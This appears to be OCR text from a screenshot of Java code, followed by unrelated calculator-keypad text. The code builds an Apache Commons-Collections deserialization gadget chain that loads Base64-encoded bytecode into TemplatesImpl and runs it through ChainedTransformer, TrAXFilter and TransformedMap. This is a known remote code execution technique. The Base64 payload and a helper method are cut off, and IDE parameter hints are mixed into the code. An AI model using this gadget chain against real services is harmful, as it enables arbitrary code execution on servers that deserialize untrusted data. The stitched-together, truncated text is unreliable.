 public static void main(String[] args) throws Exception {
byte[] code = Base64.decodeBase64("yv66vgAAADQAOgoACQAhCQAiACMIACQKACUAJgoAJwAoCAApCgAnACoHACsHACwBAAl0cmFuc2Zvcm0BAHIoTGNvbS9zdW4vb3JnL2FwYWNoZS94YWxhb
TemplatesImpl obj = new TemplatesImpl();
setFieldValue(obj, fieldName: "_bytecodes", new byte[][] {code});
setFieldValue(obj, fieldName: "_name", value: "2333");
setFieldValue(obj, fieldName: "_tfactory", new TransformerFactoryImpl());
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(TrAXFilter.class),
new InstantiateTransformer(new Class[]{Templates.class}, new Object[]{obj})
};
//obj.getTransletIndex();
//obj.newTransformer();
Transformer transformerChain = new ChainedTransformer(transformers);
Map innerMap = new HashMap();
Map outerMap = TransformedMap.decorate(innerMap, keyTransformer: null, transformerChain);
outerMap.put("test","xxxx");
}
public static void setFieldValue(Object obj, String fieldName, Object value) throws Exception {
Field field = obj.getClass().getDeclaredField(fieldName);
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =